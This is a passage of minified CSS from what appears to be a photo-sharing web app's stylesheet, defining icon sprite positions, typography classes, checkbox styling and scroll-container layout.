-26px;height:24px;width:24px}.glyphsSpriteVolume__outline__44,.glyphsSpriteVolume_off__filled__44{background-repeat:no-repeat;background-position:-293px -324px;height:44px;width:44px}.glyphsSpriteVolume_off__filled__44{background-position:-339px -324px}.glyphsSpriteWarning__outline__16__red_5,.glyphsSpriteWhite_Close{background-repeat:no-repeat;background-position:-492px -348px;height:16px;width:16px}.glyphsSpriteWhite_Close{background-position:-506px -394px;height:9px;width:9px}.glyphsSpriteX__filled__12__white{background-repeat:no-repeat;background-position:-416px -200px;height:12px;width:12px}.glyphsSpriteX__outline__24__grey_9{background-repeat:no-repeat;background-position:-492px -52px;height:24px;width:24px}@media (min-device-pixel-ratio:1.5),(-webkit-min-device-pixel-ratio:1.5),(min-resolution:144dpi){.glyphsSpriteAdd__outline__24__blue_5,.glyphsSpriteAdd__outline__24__grey_9,.glyphsSpriteAdd_friend__outline__96,.glyphsSpriteApp_Icon_28,.glyphsSpriteApp_Icon_30,.glyphsSpriteApp_Icon_36,.glyphsSpriteApp_Icon_45,.glyphsSpriteApp_Icon_60,.glyphsSpriteApp_Icon_Circular_34,.glyphsSpriteApp_Icon_IGTV_44,.glyphsSpriteApp_instagram__outline__24__grey_5,.glyphsSpriteApp_instagram__outline__24__grey_9,.glyphsSpriteApp_messenger__outline__24__grey_9,.glyphsSpriteApp_twitter__outline__24__grey_9,.glyphsSpriteApp_whatsapp__outline__24__grey_9,.glyphsSpriteBirthday_cake,.glyphsSpriteBrowser_Icon_Chrome_28,.glyphsSpriteBrowser_Icon_Firefox_28,.glyphsSpriteBrowser_Icon_Generic_28,.glyphsSpriteBrowser_Icon_Safari_28,.glyphsSpriteCall__outline__24__grey_9,.glyphsSpriteCamera__outline__24__grey_9,.glyphsSpriteChevron_circle_shadow_left,.glyphsSpriteChevron_circle_shadow_right,.glyphsSpriteChevron_down__outline__12__grey_9,.glyphsSpriteChevron_down__outline__16__grey_9,.glyphsSpriteChevron_down__outline__24__grey_5,.glyphsSpriteChevron_down__outline__24__grey_9,.glyphsSpriteChevron_left__outline__24__grey_9,.glyphsSpriteChevron_right__outline__16__grey_5,.glyphsSpriteChevron_right__outline__24__grey_5,.glyphsSpriteChevron_up__outline__24__grey_5,.glyphsSpriteChevron_up__outline__24__grey_9,.glyphsSpriteCircle__outline__24__grey_2,.glyphsSpriteCircle_add__outline__24__grey_5,.glyphsSpriteCircle_add__outline__24__grey_9,.glyphsSpriteCircle_check__filled__24__blue_5,.glyphsSpriteCircle_check__filled__24__green_5,.glyphsSpriteCircle_check__outline__24__blue_5,.glyphsSpriteCircle_check__outline__24__white,.glyphsSpriteComment__filled__16__white,.glyphsSpriteComment__outline__24__grey_9,.glyphsSpriteComment__outline__96,.glyphsSpriteContact_import,.glyphsSpriteContact_import_sm,.glyphsSpriteDelete__outline__24__grey_0,.glyphsSpriteDirect__outline__24__grey_0,.glyphsSpriteDirect__outline__24__grey_5,.glyphsSpriteDirect__outline__24__grey_9,.glyphsSpriteDirect__outline__96,.glyphsSpriteDownload_2FAC,.glyphsSpriteElection_pin__filled__24__white,.glyphsSpriteElection_pin__outline__24__white,.glyphsSpriteEmail_confirm,.glyphsSpriteError__outline__24__grey_9,.glyphsSpriteError__outline__96,.glyphsSpriteError_glyph_grey,.glyphsSpriteFB_Logo,.glyphsSpriteFacebook_circle__filled__12__blue_5,.glyphsSpriteFacebook_circle__filled__24__grey_5,.glyphsSpriteFacebook_circle__outline__24__grey_9,.glyphsSpriteFacebook_circle_filled_24,.glyphsSpriteFb_brand_center_grey,.glyphsSpriteForward__outline__24__grey_9,.glyphsSpriteFriend_Follow,.glyphsSpriteGlyph_chevron_right,.glyphsSpriteGlyph_circle_star,.glyphsSpriteGlyph_eye_off,.glyphsSpriteGlyph_volume_off,.glyphsSpriteGlyph_warning,.glyphsSpriteGrey_Close,.glyphsSpriteHashtag__outline__24__grey_9,.glyphsSpriteHeart__filled__16__grey_9,.glyphsSpriteHeart__filled__16__white,.glyphsSpriteHeart__filled__24__grey_9,.glyphsSpriteHeart__filled__24__red_5,.glyphsSpriteHeart__outline__24__grey_9,.glyphsSpriteHeart__outline__96,.glyphsSpriteHome__filled__24__grey_9,.glyphsSpriteHome__outline__24__grey_9,.glyphsSpriteIG_Lite_Direct_Variant_01,.glyphsSpriteIgtv__outline__24__blue_5,.glyphsSpriteIgtv__outline__24__grey_5,.glyphsSpriteInfo__filled__16__grey_9,.glyphsSpriteInput_clear,.glyphsSpriteLink__outline__24__grey_9,.glyphsSpriteLite_app_icon,.glyphsSpriteLocation__outline__24__grey_9,.glyphsSpriteLock__outline__24__grey_9,.glyphsSpriteLock__outline__96,.glyphsSpriteLogged_Out_QP_Glyph,.glyphsSpriteMail__outline__24__grey_9,.glyphsSpriteMenu__outline__24__grey_9,.glyphsSpriteMore_horizontal__filled__24__grey_0,.glyphsSpriteMore_horizontal__outline__16__grey_5,.glyphsSpriteMore_horizontal__outline__24__grey_5,.glyphsSpriteMore_horizontal__outline__24__grey_9,.glyphsSpriteNew_feed_activity,.glyphsSpriteNew_post__outline__24__grey_9,.glyphsSpriteNews_off_outline,.glyphsSpriteNews_off_outline_red,.glyphsSpritePaging_chevron,.glyphsSpritePayments__outline__24__grey_5,.glyphsSpritePhone_confirm,.glyphsSpritePhoto_grid__outline__24__blue_5,.glyphsSpritePhoto_grid__outline__24__grey_5,.glyphsSpritePhoto_list__outline__24__blue_5,.glyphsSpritePhoto_list__outline__24__grey_5,.glyphsSpritePlay__filled__16__grey_9,.glyphsSpritePlay__outline__12__white,.glyphsSpriteSave__filled__24__grey_9,.glyphsSpriteSave__outline__24__blue_5,.glyphsSpriteSave__outline__24__grey_5,.glyphsSpriteSave__outline__24__grey_9,.glyphsSpriteSave__outline__96,.glyphsSpriteSearch,.glyphsSpriteSearch__filled__24__grey_9,.glyphsSpriteSearch__outline__24__grey_9,.glyphsSpriteSettings__outline__24__grey_9,.glyphsSpriteShare_Contextual_Login,.glyphsSpriteShare__outline__24__grey_9,.glyphsSpriteStar_filled_24,.glyphsSpriteStar_filled_white_24,.glyphsSpriteStar_half_filled_24,.glyphsSpriteStar_half_filled_24_white,.glyphsSpriteStory__outline__24__grey_9,.glyphsSpriteTag_up__filled__16__white,.glyphsSpriteTag_up__outline__24__blue_5,.glyphsSpriteTag_up__outline__24__grey_5,.glyphsSpriteText_post__outline__24__grey_5,.glyphsSpriteUser__filled__16__white,.glyphsSpriteUser__filled__24__grey_0,.glyphsSpriteUser__filled__24__grey_9,.glyphsSpriteUser__outline__24__grey_9,.glyphsSpriteUser_follow__filled__24__grey_9,.glyphsSpriteUser_follow__outline__24__grey_9,.glyphsSpriteUser_follow__outline__96,.glyphsSpriteUsers__outline__24__grey_5,.glyphsSpriteUsers__outline__24__grey_9,.glyphsSpriteVerified_small,.glyphsSpriteVideo_chat__outline__24__grey_9,.glyphsSpriteVolume__outline__44,.glyphsSpriteVolume_off__filled__44,.glyphsSpriteWarning__outline__16__red_5,.glyphsSpriteWhite_Close,.glyphsSpriteX__filled__12__white,.glyphsSpriteX__outline__24__grey_9{background-image:url(/static/bundles/es6/sprite_glyphs_2x_9fa70da24d23.png/9fa70da24d23.png)}.glyphsSpriteAdd__outline__24__blue_5{background-size:502px 477px;background-position:-197px -391px}.glyphsSpriteAdd__outline__24__grey_9{background-size:502px 477px;background-position:-222px -391px}.glyphsSpriteAdd_friend__outline__96,.glyphsSpriteApp_Icon_28{background-size:502px 477px;background-position:-145px 0}.glyphsSpriteApp_Icon_28{background-position:-404px -274px}.glyphsSpriteApp_Icon_30,.glyphsSpriteApp_Icon_36{background-size:502px 477px;background-position:-404px -243px}.glyphsSpriteApp_Icon_36{background-position:-379px -320px}.glyphsSpriteApp_Icon_45,.glyphsSpriteApp_Icon_60{background-size:502px 477px;background-position:-92px -146px}.glyphsSpriteApp_Icon_60{background-position:-126px -320px}.glyphsSpriteApp_Icon_Circular_34{background-size:502px 477px;background-position:-37px -391px}.glyphsSpriteApp_Icon_IGTV_44{background-size:502px 477px;background-position:-244px -320px}.glyphsSpriteApp_instagram__outline__24__grey_5{background-size:502px 477px;background-position:-247px -391px}.glyphsSpriteApp_instagram__outline__24__grey_9{background-size:502px 477px;background-position:-272px -391px}.glyphsSpriteApp_messenger__outline__24__grey_9{background-size:502px 477px;background-position:-297px -391px}.glyphsSpriteApp_twitter__outline__24__grey_9{background-size:502px 477px;background-position:-322px -391px}.glyphsSpriteApp_whatsapp__outline__24__grey_9,.glyphsSpriteBirthday_cake{background-size:502px 477px;background-position:-347px -391px}.glyphsSpriteBirthday_cake{background-position:0 0}.glyphsSpriteBrowser_Icon_Chrome_28{background-size:502px 477px;background-position:-145px -194px}.glyphsSpriteBrowser_Icon_Firefox_28{background-size:502px 477px;background-position:-174px -194px}.glyphsSpriteBrowser_Icon_Generic_28{background-size:502px 477px;background-position:-203px -194px}.glyphsSpriteBrowser_Icon_Safari_28{background-size:502px 477px;background-position:-92px -192px}.glyphsSpriteCall__outline__24__grey_9{background-size:502px 477px;background-position:-372px -391px}.glyphsSpriteCamera__outline__24__grey_9{background-size:502px 477px;background-position:-397px -391px}.glyphsSpriteChevron_circle_shadow_left{background-size:502px 477px;background-position:-291px -223px}.glyphsSpriteChevron_circle_shadow_right{background-size:502px 477px;background-position:-291px -269px}.glyphsSpriteChevron_down__outline__12__grey_9{background-size:502px 477px;background-position:-486px -119px}.glyphsSpriteChevron_down__outline__16__grey_9{background-size:502px 477px;background-position:-404px -303px}.glyphsSpriteChevron_down__outline__24__grey_5{background-size:502px 477px;background-position:-436px 0}.glyphsSpriteChevron_down__outline__24__grey_9{background-size:502px 477px;background-position:-436px -25px}.glyphsSpriteChevron_left__outline__24__grey_9{background-size:502px 477px;background-position:-436px -50px}.glyphsSpriteChevron_right__outline__16__grey_5{background-size:502px 477px;background-position:-121px -192px}.glyphsSpriteChevron_right__outline__24__grey_5{background-size:502px 477px;background-position:-436px -75px}.glyphsSpriteChevron_up__outline__24__grey_5{background-size:502px 477px;background-position:-436px -100px}.glyphsSpriteChevron_up__outline__24__grey_9{background-size:502px 477px;background-position:-436px -125px}.glyphsSpriteCircle__outline__24__grey_2{background-size:502px 477px;background-position:-436px -150px}.glyphsSpriteCircle_add__outline__24__grey_5{background-size:502px 477px;background-position:-436px -175px}.glyphsSpriteCircle_add__outline__24__grey_9{background-size:502px 477px;background-position:-436px -200px}.glyphsSpriteCircle_check__filled__24__blue_5{background-size:502px 477px;background-position:-436px -225px}.glyphsSpriteCircle_check__filled__24__green_5{background-size:502px 477px;background-position:-436px -250px}.glyphsSpriteCircle_check__outline__24__blue_5{background-size:502px 477px;background-position:-436px -275px}.glyphsSpriteCircle_check__outline__24__white{background-size:502px 477px;background-position:-436px -300px}.glyphsSpriteComment__filled__16__white{background-size:502px 477px;background-position:-416px -320px}.glyphsSpriteComment__outline__24__grey_9{background-size:502px 477px;background-position:-436px -325px}.glyphsSpriteComment__outline__96{background-size:502px 477px;background-position:-145px -97px}.glyphsSpriteContact_import_sm{background-size:502px 477px;background-position:-412px -170px}.glyphsSpriteContact_import{background-size:502px 477px;background-position:-171px -391px}.glyphsSpriteDelete__outline__24__grey_0{background-size:502px 477px;background-position:-436px -350px}.glyphsSpriteDirect__outline__24__grey_0{background-size:502px 477px;background-position:-436px -375px}.glyphsSpriteDirect__outline__24__grey_5{background-size:502px 477px;background-position:-436px -400px}.glyphsSpriteDirect__outline__24__grey_9{background-size:502px 477px;background-position:0 -428px}.glyphsSpriteDirect__outline__96,.glyphsSpriteDownload_2FAC{background-size:502px 477px;background-position:-242px 0}.glyphsSpriteDownload_2FAC{background-position:0 -97px}.glyphsSpriteElection_pin__filled__24__white{background-size:502px 477px;background-position:-25px -428px}.glyphsSpriteElection_pin__outline__24__white,.glyphsSpriteEmail_confirm{background-size:502px 477px;background-position:-50px -428px}.glyphsSpriteEmail_confirm{background-position:-339px -97px}.glyphsSpriteError__outline__24__grey_9{background-size:502px 477px;background-position:-75px -428px}.glyphsSpriteError__outline__96{background-size:502px 477px;background-position:-242px -97px}.glyphsSpriteError_glyph_grey{background-size:502px 477px;background-position:-100px -428px}.glyphsSpriteFacebook_circle__filled__12__blue_5{background-size:502px 477px;background-position:-486px -132px}.glyphsSpriteFacebook_circle__filled__24__grey_5{background-size:502px 477px;background-position:-125px -428px}.glyphsSpriteFacebook_circle__outline__24__grey_9{background-size:502px 477px;background-position:-150px -428px}.glyphsSpriteFacebook_circle_filled_24{background-size:502px 477px;background-position:-175px -428px}.glyphsSpriteFB_Logo,.glyphsSpriteFb_brand_center_grey{background-size:502px 477px;background-position:-242px -194px}.glyphsSpriteFB_Logo{background-position:-416px -337px}.glyphsSpriteForward__outline__24__grey_9,.glyphsSpriteFriend_Follow{background-size:502px 477px;background-position:-200px -428px}.glyphsSpriteFriend_Follow{background-position:-412px -220px}.glyphsSpriteGlyph_chevron_right{background-size:502px 477px;background-position:-486px -249px}.glyphsSpriteGlyph_circle_star,.glyphsSpriteGlyph_eye_off{background-size:502px 477px;background-position:-92px -97px}.glyphsSpriteGlyph_eye_off{background-position:-72px -391px}.glyphsSpriteGlyph_volume_off{background-size:502px 477px;background-position:-486px -145px}.glyphsSpriteGlyph_warning,.glyphsSpriteGrey_Close{background-size:502px 477px;background-position:-425px -453px}.glyphsSpriteGrey_Close{background-position:-486px -274px}.glyphsSpriteHashtag__outline__24__grey_9{background-size:502px 477px;background-position:-225px -428px}.glyphsSpriteHeart__filled__16__grey_9{background-size:502px 477px;background-position:-442px -453px}.glyphsSpriteHeart__filled__16__white{background-size:502px 477px;background-position:-459px -453px}.glyphsSpriteHeart__filled__24__grey_9{background-size:502px 477px;background-position:-250px -428px}.glyphsSpriteHeart__filled__24__red_5{background-size:502px 477px;background-position:-275px -428px}.glyphsSpriteHeart__outline__24__grey_9{background-size:502px 477px;background-position:-300px -428px}.glyphsSpriteHeart__outline__96{background-size:502px 477px;background-position:0 -223px}.glyphsSpriteHome__filled__24__grey_9{background-size:502px 477px;background-position:-325px -428px}.glyphsSpriteHome__outline__24__grey_9{background-size:502px 477px;background-position:-350px -428px}.glyphsSpriteIG_Lite_Direct_Variant_01{background-size:502px 477px;background-position:0 -320px}.glyphsSpriteIgtv__outline__24__blue_5{background-size:502px 477px;background-position:-375px -428px}.glyphsSpriteIgtv__outline__24__grey_5{background-size:502px 477px;background-position:-400px -428px}.glyphsSpriteInfo__filled__16__grey_9,.glyphsSpriteInput_clear{background-size:502px 477px;background-position:-486px 0}.glyphsSpriteInput_clear{background-position:-412px -199px}.glyphsSpriteLink__outline__24__grey_9,.glyphsSpriteLite_app_icon{background-size:502px 477px;background-position:-425px -428px}.glyphsSpriteLite_app_icon{background-position:-339px -170px}.glyphsSpriteLocation__outline__24__grey_9{background-size:502px 477px;background-position:-461px 0}.glyphsSpriteLock__outline__24__grey_9{background-size:502px 477px;background-position:-461px -25px}.glyphsSpriteLock__outline__96{background-size:502px 477px;background-position:-97px -223px}.glyphsSpriteLogged_Out_QP_Glyph{background-size:502px 477px;background-position:-187px -320px}.glyphsSpriteMail__outline__24__grey_9{background-size:502px 477px;background-position:-461px -50px}.glyphsSpriteMenu__outline__24__grey_9{background-size:502px 477px;background-position:-461px -75px}.glyphsSpriteMore_horizontal__filled__24__grey_0{background-size:502px 477px;background-position:-461px -100px}.glyphsSpriteMore_horizontal__outline__16__grey_5{background-size:502px 477px;background-position:-486px -17px}.glyphsSpriteMore_horizontal__outline__24__grey_5{background-size:502px 477px;background-position:-461px -125px}.glyphsSpriteMore_horizontal__outline__24__grey_9{background-size:502px 477px;background-position:-461px -150px}.glyphsSpriteNew_feed_activity{background-size:502px 477px;background-position:-486px -34px}.glyphsSpriteNew_post__outline__24__grey_9{background-size:502px 477px;background-position:-461px -175px}.glyphsSpriteNews_off_outline_red{background-size:502px 477px;background-position:-105px -391px}.glyphsSpriteNews_off_outline{background-size:502px 477px;background-position:-138px -391px}.glyphsSpritePaging_chevron{background-size:502px 477px;background-position:-461px -200px}.glyphsSpritePayments__outline__24__grey_5,.glyphsSpritePhone_confirm{background-size:502px 477px;background-position:-461px -225px}.glyphsSpritePhone_confirm{background-position:-339px -243px}.glyphsSpritePhoto_grid__outline__24__blue_5{background-size:502px 477px;background-position:-461px -250px}.glyphsSpritePhoto_grid__outline__24__grey_5{background-size:502px 477px;background-position:-461px -275px}.glyphsSpritePhoto_list__outline__24__blue_5{background-size:502px 477px;background-position:-461px -300px}.glyphsSpritePhoto_list__outline__24__grey_5{background-size:502px 477px;background-position:-461px -325px}.glyphsSpritePlay__filled__16__grey_9{background-size:502px 477px;background-position:-486px -51px}.glyphsSpritePlay__outline__12__white{background-size:502px 477px;background-position:-486px -158px}.glyphsSpriteSave__filled__24__grey_9{background-size:502px 477px;background-position:-461px -350px}.glyphsSpriteSave__outline__24__blue_5{background-size:502px 477px;background-position:-461px -375px}.glyphsSpriteSave__outline__24__grey_5{background-size:502px 477px;background-position:-461px -400px}.glyphsSpriteSave__outline__24__grey_9{background-size:502px 477px;background-position:-461px -425px}.glyphsSpriteSave__outline__96{background-size:502px 477px;background-position:-194px -223px}.glyphsSpriteSearch__filled__24__grey_9{background-size:502px 477px;background-position:0 -453px}.glyphsSpriteSearch,.glyphsSpriteSearch__outline__24__grey_9{background-size:502px 477px;background-position:-25px -453px}.glyphsSpriteSearch{background-position:-486px -263px}.glyphsSpriteSettings__outline__24__grey_9{background-size:502px 477px;background-position:-50px -453px}.glyphsSpriteShare__outline__24__grey_9{background-size:502px 477px;background-position:-75px -453px}.glyphsSpriteShare_Contextual_Login{background-size:502px 477px;background-position:0 -391px}.glyphsSpriteStar_filled_24{background-size:502px 477px;background-position:-486px -171px}.glyphsSpriteStar_filled_white_24{background-size:502px 477px;background-position:-486px -184px}.glyphsSpriteStar_half_filled_24_white{background-size:502px 477px;background-position:-486px -197px}.glyphsSpriteStar_half_filled_24{background-size:502px 477px;background-position:-486px -210px}.glyphsSpriteStory__outline__24__grey_9{background-size:502px 477px;background-position:-100px -453px}.glyphsSpriteTag_up__filled__16__white{background-size:502px 477px;background-position:-486px -68px}.glyphsSpriteTag_up__outline__24__blue_5{background-size:502px 477px;background-position:-125px -453px}.glyphsSpriteTag_up__outline__24__grey_5{background-size:502px 477px;background-position:-150px -453px}.glyphsSpriteText_post__outline__24__grey_5{background-size:502px 477px;background-position:-175px -453px}.glyphsSpriteUser__filled__16__white{background-size:502px 477px;background-position:-486px -85px}.glyphsSpriteUser__filled__24__grey_0{background-size:502px 477px;background-position:-200px -453px}.glyphsSpriteUser__filled__24__grey_9{background-size:502px 477px;background-position:-225px -453px}.glyphsSpriteUser__outline__24__grey_9{background-size:502px 477px;background-position:-250px -453px}.glyphsSpriteUser_follow__filled__24__grey_9{background-size:502px 477px;background-position:-275px -453px}.glyphsSpriteUser_follow__outline__24__grey_9{background-size:502px 477px;background-position:-300px -453px}.glyphsSpriteUser_follow__outline__96{background-size:502px 477px;background-position:-339px 0}.glyphsSpriteUsers__outline__24__grey_5{background-size:502px 477px;background-position:-325px -453px}.glyphsSpriteUsers__outline__24__grey_9{background-size:502px 477px;background-position:-350px -453px}.glyphsSpriteVerified_small{background-size:502px 477px;background-position:-486px -223px}.glyphsSpriteVideo_chat__outline__24__grey_9{background-size:502px 477px;background-position:-375px -453px}.glyphsSpriteVolume__outline__44{background-size:502px 477px;background-position:-289px -320px}.glyphsSpriteVolume_off__filled__44{background-size:502px 477px;background-position:-334px -320px}.glyphsSpriteWarning__outline__16__red_5,.glyphsSpriteWhite_Close{background-size:502px 477px;background-position:-486px -102px}.glyphsSpriteWhite_Close{background-position:-486px -284px}.glyphsSpriteX__filled__12__white{background-size:502px 477px;background-position:-486px -236px}.glyphsSpriteX__outline__24__grey_9{background-size:502px 477px;background-position:-400px -453px}}
.debuginfoSpriteBugnub,.debuginfoSpriteDevtools{background-image:url(/static/bundles/es6/sprite_debuginfo_04482f505972.png/04482f505972.png);background-repeat:no-repeat;background-position:0 0;height:22px;width:22px}.debuginfoSpriteDevtools{background-position:-24px 0}@media (min-device-pixel-ratio:1.5),(-webkit-min-device-pixel-ratio:1.5),(min-resolution:144dpi){.debuginfoSpriteBugnub,.debuginfoSpriteDevtools{background-image:url(/static/bundles/es6/sprite_debuginfo_2x_24b85a13663c.png/24b85a13663c.png);background-size:45px 22px;background-position:0 0}.debuginfoSpriteDevtools{background-position:-23px 0}}
.BARfH{font-size:10px;line-height:12px;margin:-2px 0 -3px}.PIoXz{font-size:12px;line-height:14px;margin:-2px 0 -3px}.xLCgt{font-size:14px;line-height:18px;margin:-3px 0 -4px}.vy6Bb{font-size:16px;line-height:24px;margin:-6px 0 -6px}.LjQVu{font-size:18px;line-height:24px;margin:-4px 0 -6px}.x-6xq{font-size:22px;line-height:26px;margin:-4px 0 -5px}.fKFbl{font-size:28px;line-height:32px;margin:-5px 0 -6px}.T0kll{margin:0}.yUEEX{font-weight:300}.MMzan{font-weight:400}.qyrsm{font-weight:600}.KV-D4{color:#262626;color:rgba(var(--i1d,38,38,38),1)}._0PwGv{color:#8e8e8e;color:rgba(var(--f52,142,142,142),1)}.tx0Md{color:#00376b;color:rgba(var(--fe0,0,55,107),1)}.fDdiY{color:#ed4956;color:rgba(var(--i30,237,73,86),1)}.OgsCw{color:#58c322;color:rgba(var(--b86,88,195,34),1)}.gtFbE{color:#0095f6;color:rgba(var(--d69,0,149,246),1)}.mDXrS{color:#c7c7c7;color:rgba(var(--edc,199,199,199),1)}.fZViY{color:#000;color:rgba(var(--jb7,0,0,0),1)}.h_zdq{color:#fff;color:rgba(var(--eca,255,255,255),1)}._QgmB{text-decoration:line-through}.uL8Hv{display:block}._7UhW9 ._7UhW9,.se6yk{display:inline!important;margin:0!important}.fDxYl{display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.zuV7c{white-space:pre}.p1tLr{white-space:pre-wrap}.l4b0S{text-align:center}.M8ipN{text-align:left}.lV_gY{text-align:right}.hjZTB{overflow-wrap:break-word;white-space:normal}
.f_Y_g{border-radius:50%}.RaTbc{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:0 0;border:0;cursor:pointer;padding:0}
.tlZCJ{left:-9999px;position:absolute}.mwD2G{border:1px solid #dbdbdb;border:1px solid rgba(var(--ca6,219,219,219),1);border-radius:3px;display:inline-block;height:16px;margin:0 8px 0 3px;position:relative;width:16px}.tlZCJ:active~.mwD2G{-webkit-box-shadow:inset 0 0 1px 1px #dbdbdb;box-shadow:inset 0 0 1px 1px #dbdbdb;-webkit-box-shadow:inset 0 0 1px 1px rgba(var(--ca6,219,219,219),1);box-shadow:inset 0 0 1px 1px rgba(var(--ca6,219,219,219),1)}.tlZCJ:focus~.mwD2G{border-color:#0095f6;border-color:rgba(var(--d69,0,149,246),1)}.tlZCJ:checked~.mwD2G::before{border-bottom:2px solid #262626;border-bottom:2px solid rgba(var(--i1d,38,38,38),1);border-left:2px solid #262626;border-left:2px solid rgba(var(--i1d,38,38,38),1);content:' ';display:block;height:3px;left:2px;position:absolute;top:3px;-webkit-transform:rotateZ(-45deg);transform:rotateZ(-45deg);width:8px}.U17kh{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;color:#8e8e8e;color:rgba(var(--f52,142,142,142),1);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:14px;font-weight:400;line-height:14px}.PLphk{color:#262626;color:rgba(var(--i1d,38,38,38),1);font-weight:600}.QZmof .mwD2G{margin:0 0 0 8px}.QZmof .xX1ZY{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}
.FqZhB{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute;white-space:nowrap;width:1px}.Kq1Ju{outline:5px auto -webkit-focus-ring-color}
._0T_XJ::before{background-image:-webkit-gradient(linear,right top,left top,from(rgba(250,250,250,0)),to(#fafafa));background-image:-webkit-linear-gradient(right,rgba(250,250,250,0),#fafafa 100%);background-image:linear-gradient(to left,rgba(250,250,250,0),#fafafa 100%);background-image:-webkit-gradient(linear,right top,left top,from(rgba(var(--b3f,250,250,250),0)),to(rgba(var(--b3f,250,250,250),1)));background-image:-webkit-linear-gradient(right,rgba(var(--b3f,250,250,250),0),rgba(var(--b3f,250,250,250),1) 100%);background-image:linear-gradient(to left,rgba(var(--b3f,250,250,250),0),rgba(var(--b3f,250,250,250),1) 100%);content:'';height:100%;left:0;pointer-events:none;position:absolute;width:16px;z-index:1}._0T_XJ::after{background-image:-webkit-gradient(linear,left top,right top,from(rgba(250,250,250,0)),to(#fafafa));background-image:-webkit-linear-gradient(left,rgba(250,250,250,0),#fafafa);background-image:linear-gradient(to right,rgba(250,250,250,0),#fafafa);background-image:-webkit-gradient(linear,left top,right top,from(rgba(var(--b3f,250,250,250),0)),to(rgba(var(--b3f,250,250,250),1)));background-image:-webkit-linear-gradient(left,rgba(var(--b3f,250,250,250),0),rgba(var(--b3f,250,250,250),1));background-image:linear-gradient(to right,rgba(var(--b3f,250,250,250),0),rgba(var(--b3f,250,250,250),1));content:'';height:100%;pointer-events:none;position:absolute;right:0;width:16px;z-index:1}.UJBD-{overflow:visible!important}
._-9ffn{height:351px}.Mp8by{border:0;border-radius:22px;-webkit-box-shadow:0 2px 24px rgba(0,0,0,.1);box-shadow:0 2px 24px rgba(0,0,0,.1);height:344px}.DVgrl{background-size:cover;background-repeat:no-repeat;background-position:center center}
.Szr5J{display:block;overflow:hidden;text-indent:110%;white-space:nowrap}.kIKUG:active{opacity:1}.hUQXy,.hUQXy:visited{color:#0095f6;color:rgba(var(--d69,0,149,246),1)}
._2dbep{background-color:#fafafa;background-color:rgba(var(--b3f,250,250,250),1);border-radius:50%;-webkit-box-sizing:border-box;box-sizing:border-box;display:block;-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;overflow:hidden;position:relative}._2dbep::after{border:1px solid rgba(0,0,0,.0975);border:1px solid rgba(var(--jb7,0,0,0),.0975);border-radius:50%;bottom:0;content:'';left:0;pointer-events:none;position:absolute;right:0;top:0}.qNELH{cursor:pointer}._6q-tv{height:100%;-webkit-touch-callout:none;width:100%}
.FPmhX{font-weight:600;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;padding-left:5px;margin-left:-5px}a.FPmhX.MBL3Z{color:#262626;color:rgba(var(--i1d,38,38,38),1)}
.dCJp8{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;background:0 0;border:0;cursor:pointer;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex:0;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;padding:0}.afkep{min-height:40px;min-width:40px}
._4RAzv,._4RAzv:visited{color:#262626;color:rgba(var(--i1d,38,38,38),1)}
.vi798{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.Ckrof{position:absolute}
._9nCnY,.ekfSF{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;height:100%}.ekfSF{overflow-x:auto;overflow-y:hidden;-ms-overflow-style:none;scrollbar-width:none}.ekfSF::-webkit-scrollbar{display:none}.EcJQs{height:100%;width:100%}
.coreSpriteActivityHeart,.coreSpriteAddText,.coreSpriteAppIcon,.coreSpriteAppStoreButton,.coreSpriteBoomerang,.coreSpriteCall,.coreSpriteCheck,.coreSpriteChevronDark,.coreSpriteChevronDownGrey,.coreSpriteChevronRight,.coreSpriteChevronRightBlue,.coreSpriteChevronRightBlue-3x,.coreSpriteChevronRightBlue-4x,.coreSpriteCi,.coreSpriteClose,.coreSpriteCloseLight,.coreSpriteDesktopNavDirect,.coreSpriteDesktopPhotoGrid,.coreSpriteDesktopPhotoGridActive,.coreSpriteDesktopProfileIGTV,.coreSpriteDesktopProfileIGTVActive,.coreSpriteDesktopProfileSave,.coreSpriteDesktopProfileSaveActive,.coreSpriteDesktopProfileTagged,.coreSpriteDesktopProfileTaggedActive,.coreSpriteDirectHeart,.coreSpriteDismissLarge,.coreSpriteDismissSmall,.coreSpriteDownload,.coreSpriteDropdownArrowBlue5,.coreSpriteDropdownArrowBlue6,.coreSpriteDropdownArrowGrey9,.coreSpriteDropdownArrowWhite,.coreSpriteFacebookIcon,.coreSpriteFacebookIconInverted,.coreSpriteFeedLikeBig,.coreSpriteGallery,.coreSpriteGlyphGradient,.coreSpriteGlyphWhite,.coreSpriteGooglePlayButton,.coreSpriteHashtag,.coreSpriteHeartSmall,.coreSpriteHyperlapse,.coreSpriteIgLiteHalfsheetInstagramLogo,.coreSpriteInfo,.coreSpriteInputAccepted,.coreSpriteInputError,.coreSpriteInputRefresh,.coreSpriteKeyhole,.coreSpriteLeftChevron,.coreSpriteLeftPaginationArrow,.coreSpriteLocation,.coreSpriteLocationActive,.coreSpriteLock,.coreSpriteLockSmall,.coreSpriteLoggedOutGenericUpsell,.coreSpriteLoggedOutWordmark,.coreSpriteMobileNavDirect,.coreSpriteMobileNavTypeLogo,.coreSpriteNavBack,.coreSpriteNotificationLeftChevron,.coreSpriteNotificationRightChevron,.coreSpriteOptionsEllipsis,.coreSpriteOptionsEllipsisLight,.coreSpritePagingChevron,.coreSpritePlayIconSmall,.coreSpritePrivateLock,.coreSpriteProfileCamera,.coreSpriteReload,.coreSpriteRightChevron,.coreSpriteRightPaginationArrow,.coreSpriteSaveNull,.coreSpriteSav